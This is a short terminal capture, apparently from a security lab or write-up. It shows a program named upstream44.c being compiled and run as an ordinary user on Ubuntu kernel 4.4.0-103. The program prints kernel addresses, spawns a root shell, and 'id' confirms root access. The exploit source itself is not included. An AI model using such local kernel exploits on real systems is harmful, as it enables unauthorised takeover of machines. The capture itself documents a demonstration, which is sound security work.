 root@ubuntu: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
ichunqiu@ubuntu:~$ gcc -o upstream44 upstream44.c
ichunqiu@ubuntu:~$ ls
upstream44  upstream44.c
ichunqiu@ubuntu:~$ ./upstream44
task_struct = ffff880035acc600
uidptr = ffff88003b2ee0c4
spawning root shell
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashar
e),117(docker),1000(ichunqiu)
root@ubuntu:~# uname -r
4.4.0-103-generic
root@ubuntu:~# uname -a
Linux ubuntu 4.4.0-103-generic #126-Ubuntu SMP Mon Dec 4 16:
23:28 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:~#